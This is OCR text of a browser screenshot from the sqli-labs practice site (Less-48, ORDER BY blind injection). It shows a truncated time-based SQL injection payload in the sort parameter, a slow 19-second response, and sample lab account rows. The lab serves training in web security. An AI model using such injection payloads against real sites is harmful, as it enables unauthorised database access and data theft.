 ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-48/?sort=1%20 and if(substr((select @@versi
Welcome Dhakkan
ID USERNAME PASSWORD
2 Angelina 0
10 admin2 0
43 lesson43 lesson43
5 stupid 0
14 admin4 0
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 10.24 s 20.48 s
200 GET 192.168.80.225 /sqli-labs/Less-48/?sort=1 and if(substr((select @@version),... document html 2.63 KB 2.39 KB 19031 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B